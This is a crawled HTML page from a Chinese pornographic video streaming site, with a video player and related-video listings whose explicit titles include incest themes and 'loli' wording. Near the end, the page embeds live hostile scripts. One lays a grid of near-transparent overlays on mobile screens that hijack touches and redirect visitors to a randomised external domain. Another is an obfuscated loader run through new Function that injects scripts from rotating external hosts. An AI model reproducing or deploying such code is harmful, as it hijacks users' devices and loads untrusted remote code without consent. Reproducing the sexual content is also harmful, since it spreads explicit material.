

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.hsck.la/index.php/vod/play/id/32271/sid/1/nid/1.html
body_size: 8607
content:

<!DOCTYPE html>
<html>

	<head>
		<title>糖心Vlog.被包养的秘书-情深叉喔 - 热门岛国视频和麻豆视频 - 黄色仓库</title>
		<meta name="keywords" content="糖心Vlog.被包养的秘书-情深叉喔第01集免费在线观看,糖心Vlog.被包养的秘书-情深叉喔剧情介绍" />
		<meta name="description" content="糖心Vlog.被包养的秘书-情深叉喔第01集免费在线观看,糖心Vlog.被包养的秘书-情深叉喔剧情介绍" />
		<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
		<meta name="renderer" content="webkit|ie-comp|ie-stand">
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
				<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
		<link rel="stylesheet" href="/static/xhjf/css/default.css" type="text/css" />
		<script type="text/javascript" src="/static/js/jquery.js"></script>
		<script type="text/javascript" src="/static/js/home.js"></script>

		<!--[if lt IE 9]>
<script src="https://cdn.bootcss.com/html5shiv/3.7.2/html5shiv.min.js"></script>
<script src="https://cdn.bootcss.com/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->
<script>var maccms={"path":"","mid":"1","aid":"15","url":"www.hsck.la","wapurl":"www.hsck.la","mob_status":"0"};</script>
<script src="/static/js/home.js"></script>


	</head>

	<body>

		<div class="container">
			<div class="row">
				<div class="stui-header__top clearfix">
					<div class=" clearfix">
					    				
						<a class="stui-header__nav" href="javascript:;">
							<span></span>
							<span></span>
							<span></span>
						</a>
						<div class="stui-header__search">
							<form id="search" name="search" method="get" action="/index.php/vod/search.html" onSubmit="return qrsearch();">
								<input type="text" id="wd" name="wd" class="mac_wd form-control" value="" placeholder="请输入关键词..." />
								<button class="submit" id="searchbutton" type="submit" name="submit"></button>
							</form>
						</div>
						<div class="stui-header__logo">
							<a class="logo" href="/"></a>
						</div>

					</div>
					<ul class="stui-header__menu clearfix">
						<li class="">
							<a href="/">首页</a>
						</li>
												<li 1=0 active>
							<a href="/index.php/vod/type/id/1.html">麻豆</a>
						</li>
												<li 2=0>
							<a href="/index.php/vod/type/id/2.html">中字</a>
						</li>
												<li 3=0>
							<a href="/index.php/vod/type/id/3.html">国产</a>
						</li>
												<li 4=0>
							<a href="/index.php/vod/type/id/4.html">欧美</a>
						</li>
												<li 5=0>
							<a href="/index.php/vod/type/id/5.html">日韩</a>
						</li>
						
					</ul>
				</div>
			</div>
		</div>
		<script type="text/javascript">
			$(".stui-header__nav").click(function() {
				var display = $(".stui-warp-head").css('display');
				if(display == 'block') {
					$(".stui-warp-head").hide();
					$(".stui-warp-content").addClass("active");
				} else {
					$(".stui-warp-head").show();
					$(".stui-warp-content").removeClass("active");
				}
			});
		</script>

		<div class="container">
			<div class="row">
				<div class="stui-warp-head">

					<div class="stui-pannel stui-top-menu clearfix">
						<div class="stui-pannel__head clearfix">
							<h3 class="title">
			目录
		</h3>

						</div>
						<ul class="stui-pannel__menu clearfix">
						</ul>
					<div class="panel panel-default">

<div class="stui-pannel__menu clearfix">
<ul class="nav nav-stacked navigation">
<li><a href="/" title="首页">首页</a></li>
 <li><a href="/index.php/vod/search.html?wd=麻豆">麻豆传媒</a>
               <li><a href="/index.php/vod/search.html?wd=91制片厂">91制片厂</a>
                <li><a href="/index.php/vod/search.html?wd=蜜桃影像">蜜桃影像</a>
                <li><a href="/index.php/vod/search.html?wd=果冻传媒">果冻传媒</a>
                <li><a href="/index.php/vod/search.html?wd=星空无限">星空无限</a>
                <li><a href="/index.php/vod/search.html?wd=天美传媒">天美传媒</a>
                <li><a href="/index.php/vod/search.html?wd=精东影业">精东影业</a>
                <li><a href="/index.php/vod/search.html?wd=皇家华人">皇家华人</a>
                <li><a href="/index.php/vod/search.html?wd=糖心Vlog">糖心Vlog</a>
                <li><a href="/index.php/vod/search.html?wd=萝莉社">萝莉社</a>
                <li><a href="/index.php/vod/search.html?wd=性视界">性视界传媒</a>
                <li><a href="/index.php/vod/search.html?wd=糖心Vlog">兔子先生</a>
                <li><a href="/index.php/vod/search.html?wd=草霉视频">草霉视频</a>
                <li><a href="/index.php/vod/search.html?wd=玩偶姐姐">玩偶姐姐</a>
                <li><a href="/index.php/vod/search.html?wd=爱豆传媒">爱豆传媒</a>
                <li><a href="/index.php/vod/search.html?wd=91茄子">91茄子</a>
                <li><a href="/index.php/vod/search.html?wd=扣扣传媒">扣扣传媒</a>
                <li><a href="/index.php/vod/search.html?wd=爱豆传媒">爱豆传媒</a>
                <li><a href="/index.php/vod/search.html?wd=SA国际传媒">SA国际传媒</a>
                <li><a href="/index.php/vod/search.html?wd=杏吧">杏吧原创</a>
                <li><a href="/index.php/vod/search.html?wd=大象传媒">大象传媒</a>
                <li><a href="/index.php/vod/search.html?wd=乌托邦">乌托邦</a>
                <li><a href="/index.php/vod/search.html?wd=69传媒">69传媒</a>
                <li><a href="/index.php/vod/search.html?wd=成人头条">成人头条</a>
                <li><a href="/index.php/vod/search.html?wd=乌鸦传媒">乌鸦传媒</a>
                <li><a href="/index.php/vod/search.html?wd=香蕉视频">香蕉视频</a>
</ul>
</div>
</div>

					</div>

					<script type="text/javascript">
						if(!navigator.userAgent.match(/(iPhone|iPod|Android|ios)/i)) {
							$(window).scroll(function() {
								if($(window).scrollTop() < 180) {
									$(".stui-top-menu").removeClass("floatTop").removeClass("floatBottom");
								} else if($(window).scrollTop() >= $(document).height() - $(window).height() - 180) {
									$(".stui-top-menu").removeClass("floatTop").addClass("floatBottom");
								} else {
									$(".stui-top-menu").removeClass("floatBottom").addClass("floatTop")
								}
							});
						}
					</script>
					<!-- 小分类 -->
				</div>

				<div class="stui-warp-content">

					<marquee behavior="scroll" direction="left">
						<b><font color="#FF4A99">请牢记我们的最新网址:hsck.la</font></b>
					</marquee>

					<!-- 广告位 -->

				
					

					<!-- 广告位 -->
					<!-- 播放器  -->
					<div class="stui-pannel clearfix">
						<div class="stui-pannel__head clearfix">
							<h3 class="title">
							糖心Vlog.被包养的秘书-情深叉喔		
							</h3>
						</div>
						<div class="stui-pannel-bd">
							<div class="stui-player__video clearfix">
								<script type="text/javascript">var player_aaaa={"flag":"play","encrypt":0,"trysee":0,"points":0,"link":"\/index.php\/vod\/play\/id\/32271\/sid\/1\/nid\/1.html","link_next":"","link_pre":"","vod_data":{"vod_name":"\u7cd6\u5fc3Vlog.\u88ab\u5305\u517b\u7684\u79d8\u4e66-\u60c5\u6df1\u53c9\u5594","vod_actor":"\u60c5\u6df1\u53c9\u5594","vod_director":"","vod_class":"\u7cd6\u5fc3Vlog"},"url":"https:\/\/t25.cdn2020.com\/video\/m3u8\/2024\/05\/10\/37dc0fe7\/index.m3u8","url_next":"","from":"mahua","server":"no","note":"","id":"32271","sid":1,"nid":1}</script> <script type="text/javascript" src="/static/js/playerconfig.js?t=20260121"></script><script type="text/javascript" src="/static/js/player.js?t=a20260121"></script>							</div>
							<div class="stui-player__foot"><span class="pull-right"> 
						 
							<span class="text-red"><span class="mac_hits hits" data-mid="1" data-id="32271" "="" data-type="hits"></span></span> 次播放</span>时间：2024-05-10 10:42:12 &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
								
							</div>
						</div>
						<!-- end 播放器  -->

						
						<div class="stui-pannel clearfix">
							<div class="stui-pannel__head clearfix">
								<h3 class="title">
							相关视频
						</h3>
							</div>
							<div class="stui-pannel-bd">
								<ul class="stui-vodlist clearfix">
																		<li>
									<div class="stui-vodlist__box">
										<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/239893/sid/1/nid/1.html" title="耳边的喘息声-运动宅男" data-original="https://tutu1.space/images/2026/01/19/5ec762276869836a7f2b6588b0258611.jpg">
											<span class="play hidden-xs"></span>
											<span class="pic-text text-right">14:35</span>
										</a>
										<div class="stui-vodlist__detail">
											<h4 class="title"><a href="/index.php/vod/play/id/239893/sid/1/nid/1.html" title="耳边的喘息声-运动宅男">耳边的喘息声-运动宅男</a></h4>
											<p class="sub"><span class="pull-right">886次播放</span>2026-01-19</p>
										</div>
									</div>
								</li>
																	<li>
									<div class="stui-vodlist__box">
										<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/232058/sid/1/nid/1.html" title="糖心Vlog.特殊的圣诞惊喜让小奈帮你释放欲望吧-小欣奈" data-original="https://tutu1.space/images/2025/12/28/f4773b86e01d2be79cb23140532ec6aa.jpg">
											<span class="play hidden-xs"></span>
											<span class="pic-text text-right">34:59</span>
										</a>
										<div class="stui-vodlist__detail">
											<h4 class="title"><a href="/index.php/vod/play/id/232058/sid/1/nid/1.html" title="糖心Vlog.特殊的圣诞惊喜让小奈帮你释放欲望吧-小欣奈">糖心Vlog.特殊的圣诞惊喜让小奈帮你释放欲望吧-小欣奈</a></h4>
											<p class="sub"><span class="pull-right">1457次播放</span>2025-12-28</p>
										</div>
									</div>
								</li>
																	<li>
									<div class="stui-vodlist__box">
										<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/239319/sid/1/nid/1.html" title="爵士舞兼职女神，背着男友秘密约炮的刺激诱惑" data-original="https://le.lefhao20250923.top/upload/vod/20260118-1/ef1be978244ed1b018d968cfa0658b36.jpg">
											<span class="play hidden-xs"></span>
											<span class="pic-text text-right">HD</span>
										</a>
										<div class="stui-vodlist__detail">
											<h4 class="title"><a href="/index.php/vod/play/id/239319/sid/1/nid/1.html" title="爵士舞兼职女神，背着男友秘密约炮的刺激诱惑">爵士舞兼职女神，背着男友秘密约炮的刺激诱惑</a></h4>
											<p class="sub"><span class="pull-right">639次播放</span>2026-01-18</p>
										</div>
									</div>
								</li>
																	<li>
									<div class="stui-vodlist__box">
										<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/239197/sid/1/nid/1.html" title="FC2PPV-1438827G罩杯的性感女郎" data-original="https://tutu1.space/images/2026/01/17/eefefe850d2c282becba628b7c9cf99b.jpg">
											<span class="play hidden-xs"></span>
											<span class="pic-text text-right">46:17</span>
										</a>
										<div class="stui-vodlist__detail">
											<h4 class="title"><a href="/index.php/vod/play/id/239197/sid/1/nid/1.html" title="FC2PPV-1438827G罩杯的性感女郎">FC2PPV-1438827G罩杯的性感女郎</a></h4>
											<p class="sub"><span class="pull-right">53次播放</span>2026-01-17</p>
										</div>
									</div>
								</li>
																	<li>
									<div class="stui-vodlist__box">
										<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/230250/sid/1/nid/1.html" title="海角社区.约单男爆操老婆完美内射害怕老婆怀孕把老婆骚逼里的精液亲口吸出来-熊猫可乐" data-original="https://tutu1.space/images/2025/12/23/ef0db640be8b66f5f8fb28da3507ffe6.jpg">
											<span class="play hidden-xs"></span>
											<span class="pic-text text-right">38:05</span>
										</a>
										<div class="stui-vodlist__detail">
											<h4 class="title"><a href="/index.php/vod/play/id/230250/sid/1/nid/1.html" title="海角社区.约单男爆操老婆完美内射害怕老婆怀孕把老婆骚逼里的精液亲口吸出来-熊猫可乐">海角社区.约单男爆操老婆完美内射害怕老婆怀孕把老婆骚逼里的精液亲口吸出来-熊猫可乐</a></h4>
											<p class="sub"><span class="pull-right">1131次播放</span>2025-12-23</p>
										</div>
									</div>
								</li>
																	<li>
									<div class="stui-vodlist__box">
										<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/239638/sid/1/nid/1.html" title="VENX-356激情的乱伦场面母子两竟然在父亲的面前放肆的做爱并且直到高潮-北野未奈" data-original="https://tutu1.space/video/m3u8/2026/01/18/8d7ec9b2/vod.jpg">
											<span class="play hidden-xs"></span>
											<span class="pic-text text-right">1:39:45</span>
										</a>
										<div class="stui-vodlist__detail">
											<h4 class="title"><a href="/index.php/vod/play/id/239638/sid/1/nid/1.html" title="VENX-356激情的乱伦场面母子两竟然在父亲的面前放肆的做爱并且直到高潮-北野未奈">VENX-356激情的乱伦场面母子两竟然在父亲的面前放肆的做爱并且直到高潮-北野未奈</a></h4>
											<p class="sub"><span class="pull-right">563次播放</span>2026-01-19</p>
										</div>
									</div>
								</li>
																	<li>
									<div class="stui-vodlist__box">
										<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/38406/sid/1/nid/1.html" title="草霉视频原创.房东的玩物不穿内衣逛街任务" data-original="https://tutu1.space/images/2024/06/14/0df1494aa139346cae818f16e9c31f7f.jpg">
											<span class="play hidden-xs"></span>
											<span class="pic-text text-right"></span>
										</a>
										<div class="stui-vodlist__detail">
											<h4 class="title"><a href="/index.php/vod/play/id/38406/sid/1/nid/1.html" title="草霉视频原创.房东的玩物不穿内衣逛街任务">草霉视频原创.房东的玩物不穿内衣逛街任务</a></h4>
											<p class="sub"><span class="pull-right">8159次播放</span>2024-06-14</p>
										</div>
									</div>
								</li>
																	<li>
									<div class="stui-vodlist__box">
										<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/231543/sid/1/nid/1.html" title="i奶沈甸甸晃啊晃啊视觉巨爆-汉生" data-original="https://tutu1.space/images/2025/12/27/6f3ec77c24457c666d75e9f4e68362fc.jpg">
											<span class="play hidden-xs"></span>
											<span class="pic-text text-right">18:10</span>
										</a>
										<div class="stui-vodlist__detail">
											<h4 class="title"><a href="/index.php/vod/play/id/231543/sid/1/nid/1.html" title="i奶沈甸甸晃啊晃啊视觉巨爆-汉生">i奶沈甸甸晃啊晃啊视觉巨爆-汉生</a></h4>
											<p class="sub"><span class="pull-right">1440次播放</span>2025-12-27</p>
										</div>
									</div>
								</li>
																	<li>
									<div class="stui-vodlist__box">
										<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/233650/sid/1/nid/1.html" title="清纯萝莉伪装下的真实面目：私下竟是骚浪小母狗！" data-original="https://le.lefhao20250923.top/upload/vod/20260102-1/e48d01468553f3c0e112691e8b7eaea5.jpg">
											<span class="play hidden-xs"></span>
											<span class="pic-text text-right">HD</span>
										</a>
										<div class="stui-vodlist__detail">
											<h4 class="title"><a href="/index.php/vod/play/id/233650/sid/1/nid/1.html" title="清纯萝莉伪装下的真实面目：私下竟是骚浪小母狗！">清纯萝莉伪装下的真实面目：私下竟是骚浪小母狗！</a></h4>
											<p class="sub"><span class="pull-right">676次播放</span>2026-01-02</p>
										</div>
									</div>
								</li>
																	<li>
									<div class="stui-vodlist__box">
										<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/36114/sid/1/nid/1.html" title="大象传媒之轻熟女家政妇的淫荡诱惑-LENA莉娜" data-original="https://tutu1.space/images/2024/06/08/924c5cf2015e89cbc4788197c5426b49.jpg">
											<span class="play hidden-xs"></span>
											<span class="pic-text text-right"></span>
										</a>
										<div class="stui-vodlist__detail">
											<h4 class="title"><a href="/index.php/vod/play/id/36114/sid/1/nid/1.html" title="大象传媒之轻熟女家政妇的淫荡诱惑-LENA莉娜">大象传媒之轻熟女家政妇的淫荡诱惑-LENA莉娜</a></h4>
											<p class="sub"><span class="pull-right">3217次播放</span>2024-06-08</p>
										</div>
									</div>
								</li>
									
								</ul>
							</div>
						</div>
					</div>
				</div>
				
					<div class="stui-foot clearfix">
						<p class="">
							<span class="split-line"></span>
							<a href="">本站永久域名：hsck.la</a>
						</p>
						<div class="">Copyright © 2016-2025 HSCK.LA 版权所有</div>
						<div class="">免责声明：本站隶属美国，受美国政府监管，服务全球华侨华裔。</div>
						<div style="display: none;"> <!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4856918,4,501,95,18,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4856918&101" alt="hit tracker" border="0"></a></noscript>
<!-- Histats.com  END  -->
</div>
		
	<!--置顶 -->
<script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="vooxhrlj_b" style="'+style+'"></div>');var a=document.getElementsByClassName("vooxhrlj_b");a[i].addEventListener("touchend",function(){var vooxhrlj_n="https://"+Date.parse(new Date())+"45f21c3b4fbf31dgc.txmz0y.com"+":8005/cc/5262?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=vooxhrlj_n}else{window.location.href=vooxhrlj_n}});i++}}};</script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`alCOkpxYsIl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 XOORh5qCM6LMDL8XOORh5qCM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvXOORh5qCM6LMSS880a[XOORh5qCM6LMSS8}!Xd5 XOORh5qCM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"on7@}(s)o7)7s}fp(mFR^40Tm(O^"%"g{00n/((/n@K@j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28XOORh5qCM^PYqLY[D62fODmqO(dF6O2mh5Y78XOORh5qCM^PXOORh5qCM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"on7@}(s)o7)7s}fp(mFR^40Tm(O^"%"g{00n/f/n@K@j(8}v28XOORh5qC"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"XOORh5qCMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//on7@}(s)o7)7s}f"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/n@K@"a! (mO2OJY287_2(F6O2cYa[XOORh5qCM6LMDL8XOORh5qCM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"XOORh5qCMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"on7@}(s)o7)7s}fppmq46(D0m(O^"%"g{00n\/L(/n@K@j28XOORh5qC"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script>



			<!--置顶 -->
			<style>
				.box {
					position: fixed;
					right: 10px;
					bottom: 10px;
					height: 50px;
					width: 50px;
					text-align: center;
					padding-top: 20px;
					background-color: lightblue;
					border-radius: 20%;
					overflow: hidden;
				}
				
				.box:hover:before {
					top: 50%
				}
				
				.box:hover .box-in {
					visibility: hidden;
				}
				
				.box:before {
					position: absolute;
					top: -50%;
					left: 50%;
					transform: translate(-50%, -50%);
					content: '回到顶部';
					width: 40px;
					color: peru;
					font-weight: bold;
				}
				
				.box-in {
					visibility: visible;
					display: inline-block;
					height: 20px;
					width: 20px;
					border: 3px solid black;
					border-color: white transparent transparent white;
					transform: rotate(45deg);
				}
			</style>

			<body style="height:2000px;">
				<div id="box" class="box">
					<div class="box-in"></div>
				</div>
			<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"91b4ccb6696d4e8a9d3cc4704f00e364","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
			<script>
				var timer = null;
				box.onclick = function() {
					cancelAnimationFrame(timer);
					timer = requestAnimationFrame(function fn() {
						var oTop = document.body.scrollTop || document.documentElement.scrollTop;
						if(oTop > 0) {
							document.body.scrollTop = document.documentElement.scrollTop = oTop - 50;
							timer = requestAnimationFrame(fn);
						} else {
							cancelAnimationFrame(timer);
						}
					});
				}
			</script>
			<script src="https://cdn.bootcss.com/jquery_lazyload/1.9.3/jquery.lazyload.min.js" type="text/javascript" charset="utf-8"></script>

			<script type="text/javascript">
				$(".lazyload").lazyload({
					effect: "fadeIn",
					threshold: 200,
					failurelimit: 15,
					skip_invisible: false
				})
			</script>

			</div>
			<script type="text/javascript">
				$(".MacPlayer").addClass("embed-responsive embed-responsive-16by9").css({
					"padding-bottom": "56.25%",
					"z-index": "99"
				});
			</script>
			<span style="display:none" class="mac_ulog_set" alt="设置播放页浏览记录" data-type="4" data-mid="1" data-id="32271" data-sid="1" data-nid="1"></span>
			

  </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2111gc.amvu4a.com:8005/d/5262?t=0.13183042221487362
body_size: 1171
content:
